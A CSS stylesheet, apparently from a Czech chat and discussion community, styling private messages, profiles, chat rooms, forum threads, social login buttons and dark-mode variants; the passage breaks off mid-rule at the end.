
.paginator a {
    border: 1px solid #9AAFE5;
    text-decoration: none;
    color: #105CB6;
}

.paginator span.button {
    border: 1px solid #DDDDDD;
}

.paginator .current {
    background: #2E6AB1;
    border: 1px solid #2E6AB1;
    color: white;
    font-weight: bold;
}

.vzkaz p.heading{
    border-bottom:1px solid #ddd;
    display: block;
}

.vzkazy table .nomess td{
    text-align: center;
    font-weight: bold;
}
.vzkazy table .text{
    text-decoration: none;
    color: #000;
}
.vzkazy table .text:hover{
    text-decoration: none;
    color: #000;
}

.vzkazy h1 {
    font-size:24px;
}
.vzkazy table tr.unreaded{
    background-color: #E6DFBF;
}
.vzkazy table tr.unreaded td{
    font-weight: bold;
}

.vzkazy table tr td{
    line-height: 30px;
}
.vzkazy label{
    margin-right: 10px;
}
.vzkazy textarea{
    width:600px;
    height:100px;
}
.nastaveni-chatu h2 {
    font-size: 25px;
    color:  #F167A9;
    /*background-color: #f1f2f5;*/
    background-color:#5abfed; 
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    width: 320px;
    border-bottom: 1px;
    border-right: 1px;
    padding-left: 15px;
    margin-left:-10px;
}

.nastaveni-chatu div.tab-pane{
    padding-left: 10px;
    background-color: #bddeed;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    color:#09a8c5
}

.profilview .motto {
    display: block;
    /*padding-left: 40px;
    padding-top: 35px;*/
}
.profilview .motto em{
    margin-left:45px;
    width:80%;
    display:block;
    text-align: center;
    font-weight: bold;
    font-size:16px;
}

.profilview .motto .quote1 {
    display:block;
    background: transparent url('../images/quote_2.png') left top no-repeat;
    height: 28px;
    margin-bottom:10px;
}

.profilview .motto .quote2{
    margin-top:10px;
    display:block;
    height: 28px;
    width:95%;
    background: transparent url('../images/quote_1.png') right bottom no-repeat;
}

.profilview div.profilInfo {
    float: left;
    width: 580px;
}

.profilview div.fotoGalerie {
    float: right;
}

.profilview h3.nadpis {
    /*color: #21749a;*/
    font-size:18px;
}

.profilview h1.nadpis  {
    font-size:24px;
}

.profilview p.vypis {
    font-size: 13px;
}

.profilview hr {
    color: #21749a;
}
.profilview .fotoGalerie {
    width:350px;
}
.profilview .fotoGalerie img {
    margin-top: -40px;
    width:350px;
    max-width:350px;
}  

.mojeSmajle {
    background: #ADD9ED;
}
.mojeSmajle h2{
    font-size:22px;
    padding-top: 10px;
    text-align: center;
}
.mojeSmajle .smajle{
    border:1px solid #ddd;
    display: block;
    width:95%;
    margin:0 auto;
}
.mojeSmajle .freeSmiles{
    text-align: right;
    float:right;
    position:relative;
    top:-35px;
    margin-right: 20px;
}

.smilesFrame img{
    cursor: pointer;
    /*min-height: 16px;*/
    max-height: 18px !important;
}
.unreadedPM {
    float: right;
    margin-left:5px;
}

.nastaveniTab,.nastaveniTab li,.nastaveniTab li a {
    font-size: 15px !important;

}

a.roomlink {
    color: #CC2222 !important;
    text-decoration: underline;
    font-size:13px;
}
.chatInfo {
    text-align:center;
    display:block;
    width:100%;
    clear: both;
    background-color: #f0fdff;
    border-radius: 5px;
}

.userbase a{
    position: relative;
    z-index:100;
}
    .chatrooms table {
        width:100%;
    }
    .chatrooms table td,.chatrooms table th {
        text-align: center;
    }
    .chatrooms table .roomClaim {
        font-size:11px;
        font-weight: bold;
    }
    .chatrooms table .roomClaim a{
        display:inline;
        color: #C22;
    }
    .chatrooms table .nazev {
        white-space: nowrap;
        min-width: 100px;
    }
    .chatrooms table h2 {
        font-size:16px;
        text-align: center;
        line-height: 23px;
        margin:0 !important;
    }
    .chatrooms table h2 > a{
        text-decoration: underline;
    }
    .chatrooms .usersInRoom {
        line-height: 14px;
    }
    .chatrooms h4 {
        margin:0 auto;
        text-align:center;
        margin-top:10px;
        margin-bottom:20px;
        width:40%;
        border-bottom:1px solid #61a9ff;
        padding-bottom:5px;
    }
    
    .chatrooms h1{
        font-size:26px;
        text-align:center;
        margin:0;
        padding:0;
        line-height: 5px;
    }

.otherCats {
    text-align: center;
    padding: 10px 0;
    line-height: 2;
}
.otherCats a {
    display: inline-block;
    padding: 4px 10px;
    margin: 2px;
    background: #e9ecef;
    border-radius: 3px;
    color: #495057;
    text-decoration: none;
    font-size: 13px;
}
.otherCats a:hover {
    background: #dee2e6;
    color: #212529;
    text-decoration: none;
}
.otherCats a.active {
    background: #c22;
    color: #fff !important;
    font-weight: bold;
}
/* Dark mode */
.dark-mode .otherCats a,
html[data-theme="dark"] .otherCats a {
    background: #3a3a3f;
    color: #ccc;
}
.dark-mode .otherCats a:hover,
html[data-theme="dark"] .otherCats a:hover {
    background: #4a4a50;
    color: #fff;
}
.dark-mode .otherCats a.active,
html[data-theme="dark"] .otherCats a.active {
    background: #c22;
    color: #fff !important;
    font-weight: bold;
}

/* Room sorting */
.room-sorting {
    text-align: center;
    padding: 5px 0 10px;
    font-size: 12px;
}
.room-sorting span {
    color: #888;
    margin-right: 5px;
}
.room-sorting a {
    display: inline-block;
    padding: 3px 8px;
    margin: 0 2px;
    background: #e9ecef;
    border-radius: 3px;
    color: #495057;
    text-decoration: none;
}
.room-sorting a:hover {
    background: #dee2e6;
    text-decoration: none;
}
.room-sorting a.active {
    background: #c22;
    color: #fff !important;
    font-weight: bold;
}
/* Dark mode */
.dark-mode .room-sorting span,
html[data-theme="dark"] .room-sorting span {
    color: #888;
}
.dark-mode .room-sorting a,
html[data-theme="dark"] .room-sorting a {
    background: #3a3a3f;
    color: #ccc;
}
.dark-mode .room-sorting a:hover,
html[data-theme="dark"] .room-sorting a:hover {
    background: #4a4a50;
    color: #fff;
}
.dark-mode .room-sorting a.active,
html[data-theme="dark"] .room-sorting a.active {
    background: #c22;
    color: #fff !important;
    font-weight: bold;
}

tr.girls td a {
    font-size:14px;
}
tr.boys td a {
    font-size:14px;
}

.nav {
    /*margin-bottom:0 !important;*/
}

.head .nav li a {
    padding: 5px 20px;
}

.profilcontainer {
    clear: both;
    display: block;
}

.nav {
    margin-bottom:10px !important;
    margin-top:10px !important;
}

.navi .nav.nav-pills {
    margin: 0 !important;
}

.nav-pills > li > a {
    border-radius: 4px 4px 0 0;
}

@media (max-width: 992px){
    h1.nadpis {
        text-align:center;
    }
    .addToFriend {
        text-align:center;
    }
}

@media (min-width: 992px){
    .profilcontainer{
        padding-left:4px;
    }
    .userbase {
        margin-right:10px !important;
    }
}

@media(min-width:1200px){
    .profilcontainer{
        padding-left:40px;
    }
    .userbase {
        width: 480px;
    }
    .userbase {
        margin-right:10px !important;
    }
}

.profilview h1.nadpis {
    margin:0 !important;
    padding:0 !important;
}

@media (max-width: 768px){
    .profilview * {
        text-align: center !important;
    }
    .userbase {
        margin-right:auto !important;
    }
    .profilview .nickrow {
        text-align: center;
    }
}

.profilovkaImg {
    display: block;
    margin: 0 auto !important;
    text-align: center !important;
}
.profilovkaImg img.img-thumbnail {
    max-width:350px;
}

.friend {
    box-shadow: 0px 0px 8px 0px #ddd;
    margin-bottom:15px;
    padding: 0px;
    margin-left: 15px;
}

.friend a.girls {
    color:#cb2f79 !important;
}

.friend a.unisex {
    color:#339900 !important;
}

.friend a.boys {
    color:#21749a !important;
}

.friend > div {
    padding-left:5px;
    display:inline-block;
    *display:inline;
    zoom:1;
    font-size:15px;
    width:60%;
    text-overflow: hidden;
}

.friend img {
    vertical-align: top;
}

.friend > div a{
    font-size:15px;
    text-decoration: underline;
}

.addToFriend {
    margin-left: -5px;
}
.addToFriend a {
    font-size:16px;
    color:#fff !important;
    margin-top:10px;
    font-weight: bold;
    margin-right:5px;
}


select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  *display:inline;
  zoom:1;
  height: 35px;
  width: 220px; 
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  border: 1px solid lightgray;
  vertical-align: middle;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
       -o-transition: border linear 0.2s, box-shadow linear 0.2s;
          transition: border linear 0.2s, box-shadow linear 0.2s;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

.widget { font-size:15px; }
.widget .panel-body { padding:0px; }
.widget .panel-body > a{ color:#fff !important; }
.widget .list-group { margin-bottom: 0; }
.widget .panel-title { display:inline }
.widget .label-primary { float: right;line-height: 20px; }
.widget li.list-group-item {border-radius: 0;border: 0;border-top: 1px solid #ddd;}
.widget li.list-group-item:hover { background-color: rgba(86,61,124,.1); }
.widget .mic-info a{ font-size: 13px !important;padding-bottom:3px; }
.widget .mic-info a.boys{ color:#21749A !important;}
.widget .mic-info a.girls{ color:#CB2F79 !important; }
.widget .comment-text { color:#000; padding-top:5px; }
.widget .action { margin-top:5px; }
.widget .comment-text { font-size: 14px; }
.widget .btn-block { border-top-left-radius:0px;border-top-right-radius:0px; }

#wall .neschvaleno {
}
#wall .comment-text img{
    max-width:100% !important;
    height:auto;
    /*display:block;*/
}
#wall .comment-text {
    word-break: break-all;
    font-size:14px !important;
}
#wall .comment-text *{
    font-size:14px !important;
}
#wall .comment-text h2{
    font-size:18px !important;
}

#wall .action a {
    color:#fff !important;
    text-decoration: none;
}


/* ----------------------------------------------------------------------*/

.diskuze-hl-kategorie{
    margin-bottom: 30px;
    /*width: 20%;*/
    border: 1px solid #ddf0f5;
}

.diskuze-hl-kategorie .hl-kategorie-icons{
    float: left;
    display: inline-block;
    margin-left: 0px;
    padding-right: 4%;
    height: 45px;
}

div.hl-aktiv-diskuse, div.hl-statistika-diskuse{
    margin-bottom: 15px;
    background: rgba(28,150,191,0.25);
    border: 1px solid #1c96bf;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.aktiv-diskuse h3, .statistika-diskuse h3{
    margin-top: 10px;
    margin-left: 5px;
}

.aktiv-diskuse li{
    list-style: none;
    float: left;
    display: inline-block;
    padding-right: 1%;
}

.frame-diskuze{
    border:1px solid #DDF0F5;
    padding: 10px;
    margin-bottom: 30px;
    margin-right: 30px;
}

.frame-diskuze h3{
    margin-top: 0px;
}

.informace-kategorie{
    padding-left: 0px;
    margin-left: 0px;
    font-size: 75%;
}

informace-kategorie a, hl-podkategorie a{
    font-weight: bold;
}

.informace-kategorie li{
    float: left;
    display: inline-block;
    width: 30%;
    list-style: none;
}

.hl-kategorie-strom ul{
    padding-left: 0px;
    margin-left: 3%;
    background: url("../images/svisla_cara.png") repeat-y;
}

.hl-kategorie-strom ul:first-child{
    background: none;
}

.hl-kategorie-strom li{
    list-style: none;
    clear: both;
    padding-left: 3%;
    background: url("../images/vodorovna_cara.png") no-repeat;
}

.hl-kategorie-strom a{
    display: inline-block;
    height: 20px;
    margin-top: 0px;
    padding-top: 0px;
}

.hl-kategorie-strom a h5{
    display: inline-block;
    margin-top: 0px;
    padding-top: 0px;
    margin-bottom: 2px;
}

.hl-kategorie-strom{
    background: rgba(28,150,191,0.25);
    border: 1px solid #1c96bf;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;  
    padding: 5%;
}

.hl-informace-kategorie{
    background: rgba(28,150,191,0.25);
    border: 1px solid #1c96bf;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;  
    padding: 2%;
    padding-top: 0px;
    font-size: 110%;
}

.hl-podkategorie li{
    float: left;
    display: inline-block;
    list-style: none;
    font-size: 75%;
}

.hl-podkategorie i{
    float: left;
    display: inline-block;
    margin: 5%;
}

.hl-podkategorie{
    margin: 0px;
    padding: 0px;
}

.hl-prispevky-diskuze .prispevky-diskuze h3{
    font-size: 20px;
}

.hl-prispevky-diskuze .prispevky-diskuze p{
    font-size: 15px;
    font-weight: normal;
}

.hl-prispevky-diskuze .prispevky-diskuze img{
    float: left;
    display: inline-block;
    margin-right: 10px;
}

.hl-prispevky-diskuze .prispevky-diskuze a.btn-info, .hl-prispevky-diskuze .prispevky-diskuze a.btn-purple{
    float: right;
}

.hl-prispevky-diskuze .prispevky-diskuze{
    margin-top: 20px;
    padding-left: 10px;
    padding: 5px;
    margin-right: 5px;
    border: 1px solid #1c96bf; 
}

.hl-prispevky-diskuze ul{
    padding-left: 0px;
    background: none;
    margin-left: 0px;
}

.hl-prispevky-diskuze li{
    list-style: none;
}

.hl-prispevky-diskuze li ul{
    margin-left: 10px;
    background: url("../images/svisla_cara_prispevky.png");
    background-position: 0 0;
    background-repeat: no-repeat repeat;
}

.hl-prispevky-diskuze li ul li{
    margin-left: 10px;
    background: url("../images/vodorovna_cara_prispevky.png");
    background-position: 0 0;
    background-repeat: no-repeat;
}

.hl-prispevky-diskuze li ul li.end-li{
    margin-left: 10px;
    background: url("../images/roh_prispevky.png");
    background-position: 0 0;
    background-repeat: no-repeat;
}

/*
.hl-prispevky-diskuze li{
    background-image:url(http://forum.lide.cz/img/common/forum/tree/i.gif);
    background-position:0 0;
    background-repeat:no-repeat repeat;
    clear:left;
    list-style:none;
    margin-bottom: 10px;
}

.hl-prispevky-diskuze  li ul li.end-li {
    background-color:#FFFFFF;
    background-image:url(http://forum.lide.cz/img/common/forum/tree/l.gif);
    background-position:0 0;
    background-repeat:no-repeat no-repeat;
}

.hl-prispevky-diskuze li ul li {
  background-image:url(http://forum.lide.cz/img/common/forum/tree/h.gif);
  background-position:5px 5px;
  background-repeat:no-repeat no-repeat;
  padding:5px 0 0 15px;
}

.hl-prispevky-diskuze li ul ul {
  background-image:url(http://forum.lide.cz/img/common/forum/tree/i.gif);
  background-position:0 0;
  background-repeat:no-repeat repeat;
}*/
/* ----------------------------------------------------------------------*/


.comment-text * {
    max-width: 100%;
}
.napoveda h1 { margin:0; }
.napoveda .divider { background-color: #E5E5E5;height: 1px;margin: 9px 0;overflow: hidden;}
.napoveda ul *{ line-height:16px; }
.napoveda .nav > li > a { margin-bottom:6px;padding-top:5px;padding-bottom:5px; }
.napoveda .menu1 * { /*line-height: 10px;*/ margin:0;padding:0;margin-top:5px; }
.napoveda .ulposts * { line-height: 22px; }
.napoveda .ulposts { padding-left:5px !important;margin-top:5px; }
.napoveda-content ul * { line-height: 21px !important; }



/*div.social-wrap button {
    padding-right: 45px;
    height: 35px;
    background: none;
    border: none;
    display: block;
    background-size: 35px 35px;
    background-position: right center;
    background-repeat: no-repeat;
    border-radius: 4px;
    color: white;
    font-family:"Merriweather Sans", sans-serif;
    font-size: 14px;
    margin-bottom: 15px;
    width: 255px;
    border-bottom: 2px solid transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    box-shadow: 0 4px 2px -2px gray;
    text-shadow: rgba(0, 0, 0, .5) -1px -1px 0;
    margin:0 auto;
}
button#facebook {
    border-color: #2d5073;
    background-color: #3b5998;
    background-image: url(http://icons.iconarchive.com/icons/danleech/simple/512/facebook-icon.png);
}                    
div.social-wrap button:active {
    background-color: #222;
}*/

a.clickWhisper {
    cursor:pointer;
}

.qtip-bootstrap .qtip-content span{
font-weight:bold;
}

.qtip-bootstrap .qtip-content img{
float:left;height:50px;margin-right:3px;margin-top:2px;
}

i.phone {
    font-size:14px !important;
    top:-2px !important;
}

a.edit.disabled {
    pointer-events:auto;
}
.ui-tooltip-blue * {
    text-align:left;
    color:#222;
    font-size:12px;
    padding:0;
    margin:0;
    margin-left:2px;
    line-height: 16px;
}
.ui-tooltip-blue .nick {
    text-align:center !important;
    display:block;
    font-size:14px;
    margin-top:5px;
}
.ui-tooltip {
    position: absolute !important;
    left:0px !important;
    margin-left:5px;
}
a.tooltiped {
    cursor:pointer !important;
}

h1.textCopied,h2.loading,h2.fail{
    top:0;
    left: 0;
    line-height: 200px;
    margin: auto;
    margin-top: -100px;
    position: fixed;
    text-align: center;
    top: 50%;
    width: 100%;
    background: #C1D2E1;
    opacity:0.9;
    display:none;
}
h2.loading{
    display:block;
}
h2.fail {
  background: rgb(255,96,112);
}
.infoBar {
    padding-left:10px;
    font-size:12px;
}

/******/

/* ----- Ignor ----- */

/* Tabulka */

#ignor_table table tr td, #ignor-table table tr th{line-height: 30px; vertical-align: middle;}
.ignor {padding-right: 10px; padding-bottom: 10px;}
#ignor_table table thead tr{color: #000;}
.seznam_nadpis{font-size: 150%; text-align: center; color: rgb(33,116,154) !important;}
#ignor_table table tr td:last-child, #ignor-table table tr th:last-child{width: 42.5px}
.ignor h2 {
    background-color: #5ABFED;
    border-bottom: 1px none;
    border-radius: 10px;
    border-right: 1px none;
    color: #F167A9;
    font-size: 25px;
    font-weight: bold;
    line-height: 40px;
    margin-top: -5px;
    padding-left: 15px;
    padding-right: 10px;
    margin-right: -10px;
}
.ignor label {
	font-weight: bold;
	height: 35px;
	line-height: 35px;
}
#seznam_ig {
	border-radius: 5px;
	position: relative;
        padding: 10px 15px 10px 15px;
	box-shadow: rgb(221,221,221) 0px 0px 8px 0px;
	background-color: #fff;
        margin-right: -10px;
}
.ignor .input-group input{height: 35px !important;}
.ignor .input-group {margin-bottom: 10px;}

div.cursor-move {cursor: move; width: 25px; height: 25px; position: absolute; top: 5px; right: 5px; background: url('../images/move-cursor.png') no-repeat; display: block; }
div.cursor-move:hover {cursor: move;}

.first-place, .second-place, .third-place {
    font-size: 25px! important; font-weight: bold; height: 25px; line-height: 25px; width: 25px !important; position: absolute; top: 5px; right: 35px; 
}
.first-place {font-size: 30px !important; color: gold !important;}
.second-place {color: silver !important;}
.third-place {font-size: 20px !important; color: #B87333}

.radio .well > span {
    display: block; margin-bottom: 10px;
    font-size: 110%; color: #1587b8;
    text-transform: uppercase; font-weight: bold;
}
.radio .well {margin-bottom: 5px;}
.radio .playlist span {display: block;}

.radio div.zpravy {max-height: 365px; overflow-y: scroll;}
.radio .zprava {position: relative;text-align: left; padding: 5px;}
.radio .zprava:nth-child(odd) {background: rgba(0,0,0,0.1);}

.radio .album {width: 50px;}
.radio td, .radio th {vertical-align: middle !important;; text-align: center;}


.vzkaz-head
{
    font-size:26px;
    margin:0 auto;
    text-align:center;
    color:#9F6905;
    font-weight:lighter;
    background-color:#f0f0f0;
    height:35px;
    line-height:35px;
    border-bottom:1px solid #9F6905;
}
.vzkaz-maincontainer
{
    cursor:default;
    margin:10px auto;
    position: relative;
}
.vzkaz-maincontainer::-webkit-scrollbar 
{
    width: 3px;
    max-width: 3px;
    height: auto;
    max-height: 8px;
}
.vzkaz-maincontainer::-webkit-scrollbar-thumb 
{
    background: #f0f0f0;
    border-radius: 5px;
    max-width: 3px;
}
.vzkaz-maincontainer::-webkit-scrollbar-track {
    background: #9F6905;
    border-radius:5px;
}
.vzkaz-maincontainer .vzkaz-container
{
    margin:0 auto;
    background-color:rgba(240, 240, 240, 0.4);
    display:table;
    padding:5px;
    border-radius:5px;
    margin-bottom:10px;
    width: 100%;
}
#snippet--reloadVzkazy .vzkaz-container {
    border-radius:unset;
    margin-bottom:unset;
}
.vzkaz-container label.btn.btn-default{
    height: 34px;
    padding-top: 10px;
}

.vzkaz-maincontainer .L
{
    float:left;
    text-align: left;
    width:55px;
    position: relative;
}
.vzkaz-maincontainer .textL{
    background-color: rgba(33,116,154,0.4);
    float:right !important;
}
.vzkaz-maincontainer .textR{
    background-color: rgba(255, 255, 51, 0.70);
    float:left !important;
}
.vzkaz-maincontainer .R
{
    float:right;
    text-align: right;
    width:55px;
    position: relative;
}


.vzkaz-maincontainer .text
{
    text-align: left;
    color: #222;
    font-size: 13px;
    font-weight:lighter;
    line-height: 30px;
    width:80%;
    border:1px solid #f0f0f0;
    /* background-color:rgba(255, 255, 255, 0.6);*/
    margin-top:10px;
    border-radius:5px;
    padding:5px;  
}

@media (max-width: 991px) {
    .vzkaz-maincontainer .text {
    }
}

.vzkaz-maincontainer textarea {
    width:100%;
    height:80px;
}

.vzkaz-maincontainer .vzkaz-container .note
{
    color:#9F6905;
    font-size:10px;
}
.vzkaz-maincontainer a
{
    text-decoration:none;
}


.vzkaz-maincontainer .vzkaz-container input[type=button]
{
    font-size:12px;
    padding:5px;
    border-radius:5px;
    border:1px solid #f0f0f1;
    background-color:#333;
    color:#fff;
    outline:none;
    border:1px solid transparent;
    float:left;
}
.vzkaz-maincontainer .vzkaz-container input[type=button]:hover
{
    color:#fff;
    border:1px solid #ccc;
    -webkit-transition: all 1.5s;
    -moz-transition: all 1.5s;
    transition: all 1.5s;
    background-color:#9F6905;
} 
.vzkaz-maincontainer .validation
{
    float:left;
    background-color:#ccc;
    border-radius:5px;
    padding:5px;
    font-size:12px;
    line-height:14px;
    height:0px;
    margin-left:5px;
    display:none;
}
.vzkaz-maincontainer br
{
    clear:both;
    height:20px;
} 
.vzkaz-maincontainer .info.R {
    padding-right: 59px;
}
.vzkaz-maincontainer .info.L {
    padding-left: 59px;
}
.vzkaz-maincontainer .info {
    width: inherit !important;
    margin: 0px 0 -3px !important;
    font-size:12px;
    color: #666;
    font-style: italic;
    /*width:20% !important;*/
}
.smajlici img {
    cursor:pointer;
    max-height: 30px;
}
.dropzone .dz-message {
    background: rgba(240, 240, 240, 0.9) none repeat scroll 0 0;
    font-weight: bold;
    height: 165px;
    position: absolute;
    text-align: center;
    top: 0px;
    width: 100%;
    left: 0;
    z-index: 10;
}
.dropzone .dz-message span {
    line-height: 130px;
}

.vzkazy-thumb {
    max-width: 200px;
    max-height: 200px;
    width: auto;
    height: auto;
    object-fit: contain;
    display: block;
    border-radius: 8px;
}

.vzkazy-img-wrapper {
    margin-top: 10px;
    padding-top: 10px;
    margin: 0 auto;
    border-top: 1px solid #888;
    display: inline-block;
}


.forum .prispevek {
    margin-bottom:30px;
}

.forum .prispevek .row, .actionBar .bar {
    border-radius: 3px;
}

.forum .prispevek .title {
    background: #d8eeff;
    padding:0;
}

.forum .prispevek .highlight-me .title {
    background: #d9edad;
    padding:0;
}

.forum .prispevek .highlight-admin .title {
    background: #adedc1;
    padding:0;
}

.forum .prispevek .time {
    text-align: right;
    white-space: nowrap;
    font-size:13px;
    line-height: 23px;
}

.forum .prispevek .user {
    font-size:14px;
    font-weight: bold;
}

.forum .prispevek .parent {
    margin-right:0;
    margin-top:5px;
    border:1px solid #bbb;
}

.forum .prispevek .mainbody {
    border:1px solid #bbb;
    margin:0;
}
.forum .prispevek .reply {
    /*float:right;*/
    margin-top:3px;
    height: 27px;
}

.forum .prispevek .clear {
    margin-bottom:10px;
    content: "";
}

.forum .prispevek .text {
    margin-top:5px;
    overflow: auto;
    padding-bottom:5px;
}

.forum .subject {
    font-size:13px;
}

.ram .nadpis {
    background: #add9ed;
    margin-bottom: 5px;
}
.newpostrow {
    border:1px solid #ccc;
    padding:0;
    text-align: center;
}
.newpost .flabel {
    font-weight: bold;
}

.forum .deletebutton, .forum .spambutton {
    /*display: none;*/
    opacity: 0;
}

.forum .reply .pull-right {
    font-size:12px;
    font-style: italic;
}

.fucking-eu-cookies {
    background-color: white;
    border: 1px solid silver;
    bottom: 0;
    color: #666;
    height: 40px;
    left: 0;
    line-height: 40px;
    position: fixed;
    text-align: center;
    width: 100%;
    font-size:13px;
    z-index: 1000;
}

.fucking-eu-cookies button {
    background: green;
    color: white;
}

.nav-tabs.boys a,.nav-tabs.unisex a,.nav-tabs.girls a {
    font-size:14px;
}

.btn-file {
    position: relative;
    overflow: hidden;
    margin-bottom: 10px;
}

.btn-file input[type=file] {
    position: absolute;
    top: 0;
    right: 0;
    min-width: 100%;
    min-height: 100%;
    font-size: 100px;
    text-align: right;
    filter: alpha(opacity=0);
    opacity: 0;
    outline: none;
    background: white;
    cursor: inherit;
    display: block;
}

.diskuze-new form .required label:after {
    content: '*';
    color: red;
}

.topicsummary,.topicsummary a {
    font-size:13px;
}

.topicline .popis{ 
    display: block;
    margin-top:-3px;
    font-size:12px;
}

.topiccount {
    text-align: center;
}
.topiccount.nums {
    line-height: 40px;
}

.actionBar {
    margin-top: 0px !important;
}

.actionBar .user{
    font-size:13px;
}


.actionBar .bar {
    border:1px solid #ccc;
    margin-bottom:20px;
}

.actionBar .info {
    font-size:13px;
    padding-left:5px;
}

.actionBar h4 {
    border-bottom:1px solid #ccc;
    background: #add9ed;
    margin-top:0;
    margin-bottom:2px;
    padding-top:2px;
    padding-bottom:2px;
    font-size:16px;
    text-align: center;
}

.actionBar .nav > li > a {
    padding: 0;
    padding-left:5px;
}

/*.actionBar .fa {
    font-weight: bold;
}*/

.actionBar .fa-rss {
    color: orange;
}

.actionBar .fa-plus, .actionBar .fa-edit {
    color: green;
}

.actionBar .lastthreads {
    font-size:13px;
}

.threadActionBar {
    margin-bottom:5px;
}

.threadActionBar .actionControl a > svg {
    font-size:30px;
    color: #339900;
    display:block;
    text-align: center;
    margin:0 auto;
}
.threadActionBar span.fa.disabled {
    color: #999999;
}
.threadActionBar a {
    /*background: #eee;
    border:1px solid #fff;
    border-radius: 10px;*/
    display:inline-block;
    padding:5px;
    line-height: 24px;
}

.diskuzepage .pagination-centered {
    margin: 0 !important;
    padding: 0 !important;
}

.diskuzepage .pagination {
    margin: 0 !important;
    padding: 7px 0 0 0; 
}
div.social-wrap a {
    padding-left: 10px;
    height: 35px;
    background: none;
    border: none;
    display: block;
    background-size: 35px 35px;
    background-position: right center;
    background-repeat: no-repeat;
    border-radius: 4px;
    color: white;
    font-family:"Merriweather Sans", sans-serif;
    font-size: 14px;
    width: 255px;
    border-bottom: 2px solid transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    box-shadow: 0 4px 2px -2px gray;
    text-shadow: rgba(0, 0, 0, .5) -1px -1px 0;
    margin: 10px auto;
    text-align:left;
}
div.social-wrap a#facebook {
    border-color: #2d5073;
    background-color: #1877F2;
    background-image: url('../images/facebook-icon3.png');
    background-image: none\9;
    *background-image: none;
    line-height: 35px;
    background-size: 24px 24px;
    background-position-x: 220px;
    background-position-y: 5px;
}
div.social-wrap a#mojeid {
    border-color: #bf9823;
    background-color: #646464;
    background-image: url('../images/ico-myid.png');
    background-image: none\9;
    *background-image: none;
    line-height: 35px;
    background-size: inherit !important;
    background-position-x: 216px;
}
div.social-wrap a#google {
    border-color: #4285F4;
    background-color: #4285F4;
    background-image: url('../images/google-icon.png');
    background-image: none\9;
    *background-image: none;
    line-height: 35px;
    background-size: 24px 24px;
    background-position-x: 220px;
    background-position-y: 5px;
}
div.social-wrap a#seznam {
    border-color: #c81e1e;
    background-color: #d3302f;
    background-image: url('../images/seznam-icon.png');
    background-image: none\9;
    *background-image: none;
    line-height: 35px;
    background-size: 24px 24px;
    background-position-x: 220px;
    background-position-y: 5px;
}
div.social-wrap a:active,
div.social-wrap a:hover
{
    background-color: #222;
    text-decoration: none;
}
div.vzkaz.isSpam {
    /*background: #ffbbb1;*/
}
div.vzkaz p.textP  {
    margin:0;
}
div.vzkaz p.isSpamMessage > a {
    font-weight: bold;
}
div.vzkaz.isSpam p.textP  {
    /*display: none;*/
}
div.vzkaz.isSpam p.textP > span.notSpam  {
    display:block;
}
div.vzkaz.isSpam p.textP > span.notSpam > a  {
    color:blue;
    font-weight: bold;
    text-decoration: underline;
}
div.vzkaz-container.isSpam {
    /*background: #ffbbb1;*/
    border:2px solid red;
}
div.vzkaz-container > .text.R.textR p  {
    margin:0;
}
div.vzkaz-container > .text.R.textR p.isSpamMessage > a {
    font-weight: bold;
}
div.vzkaz-container.isSpam > .text.R.textR p.textP  {
    /*display: none;*/
}
div.vzkaz-container.isSpam > .text.R.textR p.textP > span.notSpam  {
    display:block;
}
div.vzkaz-container.isSpam > .text.R.textR p.textP > span.notSpam > a  {
    color:blue;
    font-weight: bold;
    text-decoration: underline;
}
table.vzkaz-container tr.isSpam {
    /*background: #ffbbb1;*/
}
table.vzkaz-container tr.isSpam > td p.textP  {
    /*display: none;*/
}
table.vzkaz-container td p {
    margin:0;
}

div.diskuze_postbar {
    padding: 0;
    text-align: right;
    margin-bottom: 20px;
    float: right;
    white-space: nowrap;
    border-left: 1px solid #eee;
}

.lastthreads a {
    font-weight: bold;
}
.lastthreads a > span{
    font-weight: normal;
    font-style: italic;
    color: #bbbbbb;
}
.newthrds.lastthreads a > span{
    color:#555;
}
.lastthreads a > span.last1h {
    color: #000;
}
.lastthreads a > span.last24h {
    color: #888888;
}


.trees {
